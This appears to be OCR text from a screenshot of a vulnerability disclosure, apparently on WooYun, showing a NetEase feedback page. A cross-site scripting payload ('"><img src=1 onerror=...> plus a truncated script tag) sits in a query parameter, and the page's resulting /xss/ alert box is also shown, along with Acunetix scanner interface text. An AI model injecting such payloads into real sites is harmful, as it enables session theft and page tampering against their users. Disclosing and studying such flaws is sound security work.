 网易产品反馈平台
我的首页_网易微博
网易产品反馈平台
fankui.163.com/ft/question.fb?pid=3&cid=33518918&type=0&pno=1"><img src=1 onerror="alert(/xss/)"><script src=http
百
Acunetix Web Scanner
Start Scan
Abort Scan
Settings
Advanced
Scanner status: Idle.
網易相册 用户意见反馈
你好，123x456f 我要提问
请输入问题关键字......
搜索问题
常见问题
摄影社区
上传相片
管理相册
其他问题
VIP服务
大家的问题
">我的问题 > 正文
">?
网易用户：123*** 提
">
您的反馈将帮助我们提供
要。请见谅。
继续提问>>
/xss/
确定
www.wooyun.org